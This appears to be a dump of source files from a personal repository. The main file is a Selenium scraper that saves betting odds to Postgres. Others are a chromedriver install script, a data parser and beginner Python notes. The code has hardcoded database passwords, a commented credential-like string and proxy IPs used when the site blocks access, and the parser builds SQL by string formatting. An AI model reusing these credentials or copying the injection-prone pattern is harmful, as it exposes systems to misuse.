running_crawler(league_url, current_item, total_items):\n rivalo = []\n camp_name = str(current_item)\n con = psycopg2.connect(host='0.0.0.0', database='bet-crawlers',\n user='postgres', password='betcrawlers@321', port='1234')\n cur = con.cursor()\n\n try:\n browser = None\n r = requests.get(league_url)\n print(r.status_code)\n if r.status_code == 403:\n print(\"Using proxy\")\n browser = instance_browser(True)\n else:\n print(\"Dont need proxy\")\n browser = instance_browser()\n browser.set_page_load_timeout(60)\n # main_page(browser, main_url)\n\n print(\"Running item: \" + str(current_item + 1) + \" of \" + str(total_items))\n print(\"Getting...\", league_url)\n browser.get(league_url)\n\n league_infos = browser.find_element_by_css_selector(\n \".t_head .fs_16\").text.split('-')\n if len(league_infos) <= 1:\n raise Exception('Not infos founds in ' + league_url)\n\n esp_name = league_infos[0]\n league_name = league_infos[1]\n camp_name = league_infos[2]\n print(\">>>>>>>>>>>>>>>>>>>>>>>>>>>>>>\")\n # print(esp_name, league_name, camp_name)\n\n matches_list = []\n match_rows = browser.find_elements_by_css_selector(\n \".jq-compound-event-block .e_active .jq-event-row-cont , .jq-compound-event-block .e_active .t_space\"\n )\n\n if len(match_rows) == 0:\n raise Exception('Not matches founds in ' + league_url)\n\n current_date = None\n\n for idx, match in enumerate(match_rows):\n evento = {}\n match_idx = idx\n current_hour = None\n event_name = None\n home = None\n visitant = None\n home_odd = None\n draw_odd = None\n visitant_odd = None\n debug = None\n\n categoria_nome = None\n mercado_nome = None\n poss_nome = None\n poss_valor = None\n\n match_class = match.get_attribute(\"class\")\n m = re.match(\"(t_space)\", match_class)\n if m:\n current_date = re.search(\n \"\\s(\\d{2}\\.\\d{2})\\.\", match.text.strip()).group(1)\n continue\n\n match_data_list = match.text.strip().splitlines()\n match_len = len(match_data_list)\n\n if match_len < 6:\n print(\"Drop match\" + str(idx + 1), league_url)\n continue\n\n current_hour = match_data_list[0]\n home = match_data_list[1]\n visitant = match_data_list[2]\n\n if match_data_list[5].strip() == 'LIVE':\n home_odd = float(match_data_list[3].replace(\",\", \".\"))\n visitant_odd = float(match_data_list[4].replace(\",\", \".\"))\n else:\n home_odd = float(match_data_list[3].replace(\",\", \".\"))\n draw_odd = float(match_data_list[4].replace(\",\", \".\"))\n visitant_odd = float(match_data_list[5].replace(\",\", \".\"))\n\n event_name = home + ' - ' + visitant\n\n print('Event: ', event_name.encode('utf-8'))\n print('Casa: ', home.encode('utf-8'))\n print('Visitante: ', visitant.encode('utf-8'))\n\n print('Casa odd: ', home_odd)\n print('Empate odd: ', draw_odd)\n print('Visitante odd:', visitant_odd)\n\n print('Data :', current_date.encode('utf-8'))\n print('Hora :', current_hour.encode('utf-8'))\n\n evento[\"esporte_nome\"] = esp_name\n evento[\"liga_nome\"] = league_name\n evento[\"campeonato_nome\"] = camp_name\n evento[\"camp_url\"] = league_url\n\n evento[\"data\"] = current_date\n evento[\"hora\"] = current_hour\n\n evento[\"nome\"] = event_name\n evento[\"casa\"] = home\n evento[\"visitante\"] = visitant\n\n evento[\"casa_odd\"] = home_odd\n evento[\"empate_odd\"] = draw_odd\n evento[\"visitante_odd\"] = visitant_odd\n\n sql = \"select id, evento_nome from rivalo_eventos where evento_nome = %s\"\n cur.execute(sql, [event_name])\n old_event = cur.fetchone()\n if old_event:\n print(\"Delete event...\")\n sql = \"delete from rivalo_mercados where evento_nome = %s\"\n cur.execute(sql, [event_name])\n con.commit()\n sql = \"delete from rivalo_eventos where evento_nome = %s\"\n cur.execute(sql, [event_name])\n con.commit()\n\n print(\"Saving event\")\n sql = \"insert into rivalo_eventos values (default, %s, %s, %s, %s, %s, %s, %s, %s, %s, %s, %s, %s, default) RETURNING id\"\n cur.execute(sql, (esp_name, league_name, camp_name,\n league_url, current_date, current_hour, event_name,\n home, visitant, evento[\"casa_odd\"], evento[\"empate_odd\"], evento[\"visitante_odd\"]))\n con.commit()\n evento_id = cur.fetchone()[0]\n print(evento_id)\n\n load_scout = None\n try:\n load_scout = match.find_element_by_css_selector(\n \".t_more\"\n )\n except:\n print(\"This match dont have scouts\")\n continue\n load_scout.click()\n time.sleep(2)\n\n categorias = match.find_elements_by_css_selector(\".t_more_head\")\n\n if idx == 1:\n categorias = match.find_elements_by_css_selector(\".t_more_head\")[\n 1:]\n for cat in categorias:\n cat.click()\n time.sleep(1)\n\n mercados = match.find_elements_by_css_selector(\n \".border_ccc div.t_more_row\")\n scouts = []\n for me in mercados:\n data = {}\n mercado = {}\n have_mercado = 0\n mercado_data = me.text.strip().splitlines()\n poss_list = mercado_data[1:]\n if len(poss_list) == 0:\n continue\n for m in mercado_list:\n m1 = re.match(\"Acima\\/Abaixo games na partida \\(\", mercado_data[0])\n m2 = re.match(\"Acima\\/Abaixo Games Ganhos \\(\", mercado_data[0])\n m3 = re.match(\"Acima\\/Abaixo sets na partida \\(,\", mercado_data[0])\n m4 = re.match(\"Handicap \\(\", mercado_data[0])\n m5 = re.match(\"Aposta Acima\\/Abaixo \\(\", mercado_data[0])\n m6 = re.match(\"Acima\\/Abaixo \\(\", mercado_data[0])\n m7 = re.match(\"1. tempo Aposta Acima\\/Abaixo \\(\", mercado_data[0])\n m8 = re.match(\"2. tempo Aposta Acima\\/Abaixo \\(\", mercado_data[0])\n\n if m == mercado_data[0] or m1 or m2 or m3 or m4 or m5 or m6 or m7 or m8:\n have_mercado = 1\n mercado[\"mercado_nome\"] = mercado_data[0]\n if len(poss_list) == 6:\n mercado[\"poss_nome_1\"] = poss_list[0].strip() + \\\n \" \" + poss_list[1].strip()\n mercado[\"poss_valor_1\"] = float(\n poss_list[1].replace(\",\", \".\"))\n mercado[\"poss_nome_2\"] = poss_list[2].strip() + \\\n \" \" + poss_list[3].strip()\n mercado[\"poss_valor_2\"] = float(\n poss_list[3].replace(\",\", \".\"))\n mercado[\"poss_nome_3\"] = poss_list[4].strip()+ \\\n \" \" + poss_list[5].strip()\n mercado[\"poss_valor_3\"] = float(\n poss_list[5].replace(\",\", \".\"))\n elif len(poss_list) == 2:\n mercado[\"poss_nome_1\"] = poss_list[0].strip() + \\\n \" \" + poss_list[1].strip()\n mercado[\"poss_valor_1\"] = float(\n poss_list[1].replace(\",\", \".\"))\n\n mercado[\"poss_nome_2\"] = None\n mercado[\"poss_valor_2\"] = None\n mercado[\"poss_nome_3\"] = None\n mercado[\"poss_valor_3\"] = None\n else:\n mercado[\"poss_nome_1\"] = poss_list[0].strip() + \\\n \" \" + poss_list[1].strip()\n mercado[\"poss_valor_1\"] = float(\n poss_list[1].replace(\",\", \".\"))\n mercado[\"poss_nome_2\"] = poss_list[2].strip() + \\\n \" \" + poss_list[3].strip()\n mercado[\"poss_valor_2\"] = float(\n poss_list[3].replace(\",\", \".\"))\n\n mercado[\"poss_nome_3\"] = None\n mercado[\"poss_valor_3\"] = None\n\n mercado_nome = mercado[\"mercado_nome\"]\n poss_nome_1 = mercado[\"poss_nome_1\"]\n poss_valor_1 = mercado[\"poss_valor_1\"]\n poss_nome_2 = mercado[\"poss_nome_2\"]\n poss_valor_2 = mercado[\"poss_valor_2\"]\n poss_nome_3 = mercado[\"poss_nome_3\"]\n poss_valor_3 = mercado[\"poss_valor_3\"]\n\n casa_odd = None\n empate_odd = None\n visitante_odd = None\n\n if mercado_data[0] == \"Dupla possibilidade\":\n casa_odd = evento[\"casa_odd\"]\n empate_odd = evento[\"empate_odd\"]\n visitante_odd = evento[\"visitante_odd\"]\n\n sql = \"insert into rivalo_mercados values (default, %s, %s, %s, %s, %s, %s, %s, %s, %s, %s, %s, %s, %s, default)\"\n cur.execute(sql, (evento_id, mercado_nome, casa_odd, empate_odd, visitante_odd,\n evento[\"nome\"], evento[\"esporte_nome\"], poss_nome_1, poss_valor_1,\n poss_nome_2, poss_valor_2,\n poss_nome_3, poss_valor_3))\n con.commit()\n break\n\n data[\"evento\"] = evento\n data[\"mercado\"] = mercado\n if have_mercado == 1:\n rivalo.append(data)\n\n load_scout.click()\n time.sleep(1)\n\n time.sleep(1)\n except Exception as e:\n print(e)\n logging.exception(e)\n print(\"crawler broken: \", league_url)\n finally:\n print(\"DONE\")\n con.close()\n browser.close()\n\n\n# def get_ip():\n# ip_list = [\n# \"146.252.88.44\",\n# \"146.252.88.59\",\n# \"146.252.88.61\",\n# \"146.252.88.72\",\n# \"146.252.88.85\",\n# \"146.252.88.91\"\n# ]\n # browser = instance_browser(random.choice(ip_list))\n # browser.get(\"https://www.showmyip.gr/\")\n # ip = browser.find_element_by_css_selector(\".ip_address\").text.strip()\n # print(ip)\n\n\nif __name__ == '__main__':\n # get_ip()\n # time.sleep(5)\n while True:\n print(\"Start\")\n start_time = time.time()\n pool = Pool(processes=12)\n # urls = [\n # \"https://www.rivalo.com/pt/apostas/futebol-inglaterra-primeira-liga/gbdab/\"\n # ]\n pool_list = []\n urls_len = len(urls)\n for idx, item in enumerate(urls):\n pool.apply_async(running_crawler, (item, idx, urls_len))\n pool.close()\n pool.join()\n write_file(\"time\", \"loop time: \" + \"--- %s seconds ---\" %\n (time.time() - start_time))\n # running_crawler(urls[0], 1, 1)\n print(\"--- %s seconds ---\" % (time.time() - start_time))\n print(\"Finish loop\")\n time.sleep(1)\n\n\n# 60099, samuelcarvalho, JFppOslQ\n\n# 146.252.88.44\n# 146.252.88.59\n# 146.252.88.61\n# 146.252.88.72\n# 146.252.88.85\n# 146.252.88.91\n# 146.252.88.92\n# 146.252.88.108\n# 146.252.88.110\n# 146.252.88.113\n# 146.252.88.134\n# 146.252.88.147\n# 146.252.88.148\n# 146.252.88.153\n# 146.252.88.157\n# 146.252.88.170\n# 146.252.88.182\n# 146.252.88.184\n# 146.252.88.209\n# 146.252.88.211\n# 146.252.88.227\n# 146.252.88.239\n# 146.252.88.242\n# 146.252.88.243\n# 146.252.88.250\n"
},
{
"alpha_fraction": 0.7363013625144958,
"alphanum_fraction": 0.75,
"avg_line_length": 82.42857360839844,
"blob_id": "13caaf0771b6287006edad2142d5dc99d680647f",
"content_id": "3e0851260857488cb0a17d0dff4404bf0425156a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 584,
"license_type": "no_license",
"max_line_length": 140,
"num_lines": 7,
"path": "/chromedriver.sh",
"repo_name": "gabrielgene/bet-crawlers",
"src_encoding": "UTF-8",
"text": "CHROMEDRIVER_VERSION=`curl -sS chromedriver.storage.googleapis.com/LATEST_RELEASE` && \\\n mkdir -p /opt/chromedriver-$CHROMEDRIVER_VERSION && \\\n curl -sS -o /tmp/chromedriver_linux64.zip http://chromedriver.storage.googleapis.com/$CHROMEDRIVER_VERSION/chromedriver_linux64.zip && \\\n unzip -qq /tmp/chromedriver_linux64.zip -d /opt/chromedriver-$CHROMEDRIVER_VERSION && \\\n rm /tmp/chromedriver_linux64.zip && \\\n chmod +x /opt/chromedriver-$CHROMEDRIVER_VERSION/chromedriver && \\\n ln -fs /opt/chromedriver-$CHROMEDRIVER_VERSION/chromedriver /usr/local/bin/chromedriver\n"
},
{
"alpha_fraction": 0.5638497471809387,
"alphanum_fraction": 0.5812206864356995,
"avg_line_length": 33.35483932495117,
"blob_id": "3fdad81c617988fc04adfac5a5d639e47907912c",
"content_id": "cb824e369e116ffcf08b42bafebea588ba4434b5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2130,
"license_type": "no_license",
"max_line_length": 151,
"num_lines": 62,
"path": "/data-parser.py",
"repo_name": "gabrielgene/bet-crawlers",
"src_encoding": "UTF-8",
"text": "import json\nimport psycopg2\nimport time\ncon = psycopg2.connect(host='172.17.0.2', database='bet-data-dev',\n user='postgres', password='deb@00')\n\ncur = con.cursor()\n\nsql = \"create table aposta_bet (id serial primary key, casa varchar(101), visitante varchar(100),\" \\\n \"casa_odd varchar(20), empate_odd varchar(20), visitante_odd varchar(20), debug varchar(900))\"\ncur.execute(sql)\n\nsql = \"create table scout_bet (id serial primary key, name varchar(100), data varchar(900), aposta_id integer REFERENCES aposta_bet (id))\"\ncur.execute(sql)\n\nwith open('debug.json') as f:\n data = json.load(f)\n\nlist_of_bets = data[\"football-germany-amateur\"]\n\ni = 0\n\nfor bet in list_of_bets:\n # if i > 30:\n # break\n home = bet[\"home\"]\n visitant = bet[\"visitant\"]\n home_odd = bet[\"home_odd\"]\n draw_odd = bet[\"draw_odd\"]\n visitant_odd = bet[\"visitant_odd\"]\n debug_list = bet[\"debug\"]\n debug = ' - '.join(str(i) for i in debug_list)\n print('>>>>>>>>>>>>>>>>>>> HOME')\n print(debug)\n\n sql = \"insert into aposta_bet values (default, '{}', '{}', '{}', '{}', '{}', '{}')\".format(home, visitant, home_odd, draw_odd, visitant_odd, debug)\n # sql = \"insert into aposta_bet values (default, %s, %s, %s, %s, %s, %s) RETURNING id\"\n print(sql+\";\")\n cur.execute(sql, (home, visitant, home_odd, draw_odd,\n visitant_odd, debug))\n id_of_new_row = cur.fetchone()[0]\n print(id_of_new_row)\n\n scout_list = bet[\"scout_rows\"]\n\n for idx, scout in enumerate(scout_list):\n scout_name = scout[0]\n scout_list = scout[1:]\n scout_data = ' - '.join(str(i) for i in scout_list)\n # print('>>>>>>>>>>>>>>>>>>>> SCOUT')\n # print(scout_name)\n # print(scout_data)\n sql = \"insert into scout_bet values (default, %s, %s, %s)\"\n # sql = \"insert into scout_bet values (default, '{}', '{}', {})\".format(scout_name, scout_data, idx)\n # print(sql)\n sql = \"insert into scout_bet values (default, %s, %s, %s)\"\n cur.execute(sql, (scout_name, scout_data, id_of_new_row))\n\n i = i + 1\n\ncon.commit()\ncon.close()\n"
}
] | 10 |
akshayjagtap/workspace | https://github.com/akshayjagtap/workspace | 6937ffa4bf38b539d94228862e7fc25c363091f1 | 089c97540b5322606f384eb02a7aa534db8eb6db | e9601b69a4907677cd6baad9a9b70dabc5e7ee13 | refs/heads/master | 2022-09-04T07:59:01.236380 | 2020-05-20T02:22:01 | 2020-05-20T02:22:01 | 265,420,331 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.40740740299224854,
"alphanum_fraction": 0.4135802388191223,
"avg_line_length": 19.25,
"blob_id": "834c00e6700496fcb45c2cd6218d5f9f12918c3c",
"content_id": "74b0afe91fd18192a5c62b60a281ed0a21b34dd3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 162,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 8,
"path": "/Notes/topics/python_language/format_function.py",
"repo_name": "akshayjagtap/workspace",
"src_encoding": "UTF-8",
"text": "'''\n---------------------------------\nPYTHON - STRING FORMATTING OF DS\n---------------------------------\n\nSource:\nhttps://www.youtube.com/watch?v=vTX3IwquFkc\n'''\n"
},
{
"alpha_fraction": 0.59560227394104,
"alphanum_fraction": 0.6175908446311951,
"avg_line_length": 30.696969985961914,
"blob_id": "abf7ce769f0074163043688eb1bce824e25bd705",
"content_id": "91061c6c6b1f22bbc503450dc651c0e07a7bb79b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1046,
"license_type": "no_license",
"max_line_length": 168,
"num_lines": 33,
"path": "/codes/problems/exercise_1.py",
"repo_name": "akshayjagtap/workspace",
"src_encoding": "UTF-8",
"text": "'''\nCreate a program that asks the user to enter their name and their age. Print out a message addressed to them that tells them the year that they will turn 100 years old.\n'''\nimport argparse\n\n\ndef problem1():\n name = raw_input(\"Enter name: \")\n age = raw_input(\"Enter age: \")\n\n assert name.isalpha(), \"Invalid name given!\"\n assert int(age), \"Invalid age entry!\"\n \n if int(age) > 100:\n print \"Hi {}\\n\\tYou turned 100 in year {}\"\n\n from datetime import datetime\n curr_year = datetime.now().year\n\n years_to_100 = curr_year + (100 - int(age))\n print \"Hi {}\\n\\tIn the year {} you will be 100 years old\".format(name, years_to_100)\n\n\nif __name__ == \"__main__\":\n parser = argparse.ArgumentParser()\n parser.add_argument('--code', default=1, type=int, help='Code to run')\n args = parser.parse_args()\n if args.code:\n arg = ''\n func_name = 'problem' + str(args.code) + '(' + arg + ')'\n exec(func_name)\n else:\n print \"Did not receive arguments indicating which code to run\"\n"
},
{
"alpha_fraction": 0.469565212726593,
"alphanum_fraction": 0.47826087474823,
"avg_line_length": 13.375,
"blob_id": "e7b7f0e7b4aee4836993d8f201325a0ac2707b5c",
"content_id": "ee9825ef9d2706f6ddcd40d0e870b320579edda7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 115,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 8,
"path": "/Notes/topics/python_language/slicing.py",
"repo_name": "akshayjagtap/workspace",
"src_encoding": "UTF-8",
"text": "'''\n-----------------\nPYTHON - SLICING\n-----------------\n\nSources:\nhttps://www.youtube.com/watch?v=ajrtAuDg3yw\n'''\n"
},
{
"alpha_fraction": 0.6096654534339905,
"alphanum_fraction": 0.6505576372146606,
"avg_line_length": 26.827587127685547,
"blob_id": "0c24afeb59abb6b2349b92e29493bc3e3892ed02",
"content_id": "19eb50ce3944bc2c32edfcd6a76a7fd121c75dce",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 807,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 29,
"path": "/codes/problems/kadanes_algorithm.py",
"repo_name": "akshayjagtap/workspace",
"src_encoding": "UTF-8",
"text": "'''\nGiven an array containing both negative and positive integers. Find the continuous sub-array with maximum sum.\n\nInput:\n The first line of input contains an integer T denoting the number of test cases. The description of T test cases follows.\n The first line of each test case contains a single integer N denoting the size of array. \n The second line contains N space-separated integers A1, A2, ..., AN denoting the elements of the array.\n \n Output:\n Print the maximum sum of the contiguous sub-array in a separate line for each test case.\n \nConstraints:\n 1 <= T <= 200\n 1 <= N <= 1000\n -100 <= A[i] <= 100\n \nExample:\n Input\n 2\n 3\n 1 2 3\n 4\n -1 -2 -3 -4\n Output\n 6\n -1\n'''\n\nT = raw_input(\"Enter number of test cases T where 1<=T<=200. T = \")\n"
},
{
"alpha_fraction": 0.5236096382141113,
"alphanum_fraction": 0.5577124953269958,
"avg_line_length": 26.22857093811035,
"blob_id": "cbf7a1cb2aa86ea98a13929f1d1f2567b9ac0f7e",
"content_id": "5b2f6c1baacc1077127deb87cbdcc0140a410492",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1906,
"license_type": "no_license",
"max_line_length": 124,
"num_lines": 70,
"path": "/codes/problems/find_missing_num.py",
"repo_name": "akshayjagtap/workspace",
"src_encoding": "UTF-8",
"text": "'''\nGiven an array of size n-1 and given that there are numbers from 1 to n with one missing, the missing number is to be found.\n\nInput:\n\n The first line of input contains an integer T denoting the number of test cases.\n The first line of each test case is N.\n The second line of each test case contains N-1 input C[i],numbers in array.\n\nOutput:\n\n Print the missing number in array.\n\nConstraints:\n\n 1 <= T <= 200\n 1 <= N <= 1000\n 1 <= C[i] <= 1000\n\nExample:\n\n Input\n 2\n 5\n 1 2 3 5\n 10\n 1 2 3 4 5 6 7 8 10\n\n Output\n 4\n 9\n'''\n\n\nimport random\n\n# Take input from user for number of tests\nT = raw_input(\"Enter a number denoting the number of test cases. Constraints (1<=T<=200) T = \")\n\nif 1<=int(T)<=200:\n for test in range(int(T)):\n # Take input of user for array length\n N = raw_input(\"Enter a number. Constraints (1<=N<=1000) N = \")\n\n if 1<=int(N)<=1000:\n # Construct an array of given length\n given_array = []\n for i in range(1, int(N)+1):\n given_array.append(i)\n\n # Remove an element from the array at random\n index = random.randint(1, int(N)-1)\n given_array.pop(index)\n print \"Array to find missing element from: {}\".format(given_array)\n\n # Find the missing element\n previous_elem = 0\n missing_elem = 0\n while missing_elem == 0:\n for elem in given_array:\n if elem-1 == previous_elem:\n previous_elem += 1\n else:\n missing_elem = elem - 1\n break\n print \"Missing element in the array is {}\".format(missing_elem)\n else:\n print \"Entered value of N is not within the specified range!\"\nelse:\n print \"Entered value of T is not within the specified range!\"\n"
},
{
"alpha_fraction": 0.7059227228164673,
"alphanum_fraction": 0.7194145917892456,
"avg_line_length": 36.532188415527344,
"blob_id": "3e18d05ad63fb51ae895b54069f6ae581064e2a4",
"content_id": "fcd78714ae36014c79b5906e5f50f70b949b46b0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 8746,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 233,
"path": "/Notes/topics/OOP/oop_python.py",
"repo_name": "akshayjagtap/workspace",
"src_encoding": "UTF-8",
"text": "\"\"\"\nPython OOP\n\"\"\"\n\n'''\nCLASSES:\n\nWhenever we have a use case where we have a number of data points and each data point will\nhave certain attributes and certain actions that it can preform, then instead of defining\nthem for each of the data point, we create a class defining those attributes & actions once\nand then making each data point an instance of that class. While creating the instance for\na data point, we provide the specific attributes & actions that we want the data point to\nbe associated with. (hence it is called instance attributes and not class attributes)\n\nFor example we have a company that has multiple employees. Each employee will have attributes\nlike name, age, salary, position etc. and each employee does some sort of action in the\ncompany. So we define a class that acts as a blue print for all the common things about the\nemployees\n'''\nclass Employee:\n pass\n\n'''\n:Difference between a class and an instance of a class:\n class is basically blue print for creating instances\n each instance is a unique set of data point derived from that class.\n'''\nemployee1 = Employee()\nemployee2 = Employee()\n'''\nemployee1 and employee2 are two separate instances of the same class\n>>> print(employee1)\n<__main__.Employee instance at 0x1013e7170>\n>>> print(employee2)\n<__main__.Employee instance at 0x1013e70e0>\nwe see that they both have separate address space indicating they are both separate instances\n\n- Understanding this difference is key in using instance variables and class variables.\n'''\n\n'''\nINSTANCE VARIABLE\n\ninstance variables contain data that is UNIQUE to each instance.\n'''\nemployee1.first_name = \"akshay\"\nemployee1.last_name = \"jagtap\"\nemployee1.email = \"akshay.jagtap@domain.com\"\nemployee1.pay = 500\n\nemployee2.first_name = \"test\"\nemployee2.last_name = \"user\"\nemployee2.email = \"test_user@akamai.com\"\nemployee2.pay = 600\n'''\nabove attributes are same but their values are different for each instance.\n'''\n\n'''\nIt is better to assign attributes and actions to data points when we create its instance.\nThis is done by using special init method. We can think of this method as an initializing\nmethod. If we want to understand this method comparing to other language, we can think of\nthis method as a 'constructor'.\n\nWhen we create methods in a class, the method receives the instance of that class automatically\nBy convention this instance is called 'self' but we can call it whatever we want.\n\nAfter self, we can sepcify what other variable attributes & actions we can take as input.\n'''\nclass Employee:\n def __init__(self, first_name, last_name, pay):\n '''init method is were we set all our instance variables.\n also we don't need to take email as argument in this case since we can construct it\n using other arguments.\n '''\n self.first_name = first_name\n self.last_name = last_name\n self.pay = pay\n self.email = first_name + '.' + last_name + '@domain.com'\n\n'''\nWhen we say self is an instance of the class, doing\n>>>... self.first_name = first_name\nis same as doing:\n>>>employee1.first_name = 'akshay'\nAnd this attribute will be set automatically when we instanciate a class object for a data point.\n'''\n\n'''When we create an instance of a class for a data point, we pass in the instance variable\nvalues. While creating an instance of a class the __init__ method is called / run automatically.\nAlso the instance is passed automatically to the __init__ method. So when creating the instance\nwe don't need to pass self as first argument.\n'''\n\n'''\nIn order to add some ability to perform certain actions in a class, we can add methods to that class.\nEg- Action: Ability to print information related to an instance object of that class\nWe can do something like:\n'''\n>>> employee1 = Employee('Akshay', 'Jagtap', 5000)\n>>> print(\n '{} {} gets paid {} and his email is {}'.format(\n employee1.first_name,\n employee1.last_name,\n employee1.pay,\n employee1.email\n )\n)\n'''\nThis is unnecessary and instead we can do something like:\n'''\nclass Employee:\n def __init__(self, first_name, last_name, pay):\n '''init method is were we set all our instance variables.\n also we don't need to take email as argument in this case since we can construct it\n using other arguments.\n '''\n self.first_name = first_name\n self.last_name = last_name\n self.pay = pay\n self.email = first_name + '.' + last_name + '@domain.com'\n\n def print_info(self):\n return '{} {} gets paid {} and his email is {}'.format(\n self.first_name,\n self.last_name,\n self.pay,\n self.email\n )\n'''\nIn above code, we created a common method to print the information. This method will work for any\ninstance object of that class since the print_info method takes current instance as a pointer to\nwhich information is to be used.\n\nLets try printing:\n'''\n>>> print(employee1.print_info())\n'Akshay Jagtap gets paid 5000 and his email is akshay.jagtap@domain.com'\n>>> print(employee2.print_info())\n'test user gets paid 5000 and his email is test.user@domain.com'\n\n'''\nNotice that we used () when we called print. This is because it is a method that we are calling using\nthe instance object. If we don't put the () then we will get the method object instead of return value\nof the method:\n'''\n>>> print(employee1.print_info)\n<bound method Employee.print_info of <__main__.Employee object at 0x101977b00>>\n\n'''\nWhen we write a method in a class and do not provide the instance (self) to it as a first argument, the\ncode will compile without issues. However when you call that method using an instance object of that class\nYou will see an error:\n TypeError: print_info() takes 0 positional arguments but 1 was given\nThis just means, the instance object (self) was automatically parsed to the method when calling it but the\nmethod was not expecting it. Hence while writing any methods in a class we always need to pass an instance\nvariable as the first argument to the methods belonging to that class.\n'''\n\n'''\nself.var1, self.var2 etc are called instance variables. They are set using the self argument and are unique\nto every instance object of that class.\n'''\n\n\"\"\"CLASS VARIABLES\"\"\"\n'''\nClass variables are variables that are shared across all instances of a class. Class variables are same for\neach instance.\nLets say with our Employee class example, we have amount of raise same for all employees.\n'''\nclass Employee:\n def __init__(self, firstname, lastname, pay):\n self.firstname = firstname\n self.lastname = lastname\n self.pay = pay\n self.email = firstname + '_' + lastname + '@company.com'\n\n def fullname(self):\n return '{} {}'.format(self.firstname, self.lastname)\n\n def apply_raise(self):\n self.pay = int(self.pay * 1.04) # 4% standard raise\n\n'''\nIn the above code, we are using instance variables to calculate the raise for each employee(instance object\nof the class). The way we would use the above code is:\n>>> emp_1 = Employee('akshay', 'jagtap', 50000)\n>>> emp_2 = Employee('test', 'user', 60000)\n>>> emp_1.apply_raise()\n>>> emp_1.pay\n52000\n>>> emp_2.apply_raise()\n>>> emp_2.pay\n62400\n>>> \n\nThere are a few things wrong with this approach:\n We should be able to get something like emp_1.raise_amount OR since it is common to all employees,\n Employee.raise_amount. For that the raise_amount is not an attribute to access. So we cannot update this value\n for all employees even if we wanted.\n If we want to change it we will need to manually do this.\nSo instead we use class variables and define them inside the class and outside the method like this:\nHere we are accessing class variables using class name.\n'''\nclass Employee:\n\n raise_amount = 1.04 # 4%\n\n def apply_raise(self):\n self.pay = int(self.pay * Employee.raise_amount)\n\n'''\nWe can also access class variables using instance attribute example:\n'''\ndef apply_raise(self):\n self.pay = int(self.pay * self.raise_amount)\n\n'''\nHere you might think, if 'raise_amount' is a class variable, how can we access it using the instance of that class?\nIf we print:\n>>> print(Employee.raise_amount)\n1.04\n>>> print(emp_1.raise_amount)\n1.04\n>>> print(emp_2.raise_amount)\n1.04\n\nHere is what happened:\nWe are able to access class variables from both: Class itself as well as from both instances. When we try to access\nan attribute on an instance it will first check if the instance contains that attribute. If it doesn't then it will\ncheck if the class or any parent class contains that attribute.\nSo when we accessed emp_1.raise_amount, it checked if there is an instance attribute called self.raise_amount. Upon\nnot finding it, it checked if the class Employee() has that attribute or not.\n\n"
},
{
"alpha_fraction": 0.6370704770088196,
"alphanum_fraction": 0.6518685817718506,
"avg_line_length": 29.9069766998291,
"blob_id": "1848da034fff0414fd96a6c8c4419daa1deb56c3",
"content_id": "80b89f6a4b80cc67ad9b5d6207995a9c92983ffc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3987,
"license_type": "no_license",
"max_line_length": 113,
"num_lines": 129,
"path": "/Notes/topics/python_language/strings.py",
"repo_name": "akshayjagtap/workspace",
"src_encoding": "UTF-8",
"text": "'''\n----------------------------------------\nPYTHON SPECIFIC DATA STRUCTURES: STRINGS\n----------------------------------------\nSource:\nhttps://www.youtube.com/watch?v=k9TUPpGqYTo&list=PL-osiE80TeTskrapNbzXhwoFUiLCjGgY7&index=2\n\n'''\nnew_line = '\\n'\n# There are two ways to escape quotes:\n# 1. Using double quotes\nstring_1 = \"This is Akshay's world\"\nprint(\"String formatting using double quotes:\\n{}{}\".format(string_1, new_line))\n\n# 2. Escaping the middle quote using \\\nstring_2 = 'This is Akshay\\'s world'\nprint(\"String formatting using escaping:\\n{}{}\".format(string_2, new_line))\n\n# We can also print using tripple quotes example:\nstring_3 = \\\n \"\"\"Hello this is Akshay's world. I am\nhappy to start preparing for interviews.\n\"Keep going\" in my motto\"\"\"\n\nprint(\"String using tripple quotes:\\n{}{}\".format(string_3, new_line))\n\n# Strings are iterable meaning we can iterate over each character and fetch them by index\n# the indexing starts from 0\n# reverse indexing can be done starting from -1\nstring_4 = 'Hello World'\n\nprint(\"Slicing string '{}' using index 0: {}{}\".format(\n string_4, string_4[0], new_line))\n\nprint(\"Slicing string '{}' using index 4: {}{}\".format(\n string_4, string_4[4], new_line))\n\nprint(\"Slicing string '{}' using reverse index -1: {}{}\".format(\n string_4,\n string_4[-1],\n new_line))\n\n# We can grab a part of a string using indexes.\n# Start and stop indexes are separated using colon :\n# Python will include the start index in the output string but NOT the end index\n\nprint(\"Slicing string '{}' using start and end index: {}{}\".format(\n string_4,\n string_4[0:5],\n new_line))\n\n# When we don't specify the start index, python assumes it as 0 index\n# so above example is similar to:\n\nprint(\"Slicing string '{}' using only end index: {}{}\".format(\n string_4,\n string_4[:5],\n new_line))\n\n# Similarly if end index is not provided, python assumes we want rest of the string\nprint(\"Slicing string '{}' using only start index: {}{}\".format(\n string_4,\n string_4[6:],\n new_line))\n\n\n'''\n---------------------------\nBuilt in methods for string\n---------------------------\n'''\n# To find length of our string\nprint(\"Length of string '{}' using len() function: {}{}\".format(\n string_4,\n len(string_4),\n new_line))\n\n# To convert a string to all upper case\nprint(\"Converting '{}' to all upper case using .upper() function: {}{}\".format(\n string_4,\n string_4.upper(),\n new_line))\n\n# To convert a string to all lower case\nprint(\"Converting '{}' to all lower case using .lower() function: {}{}\".format(\n string_4,\n string_4.lower(),\n new_line))\n\n# To count a certain sub-string in a string\nprint(\"Counting sub-string 'Hello' in 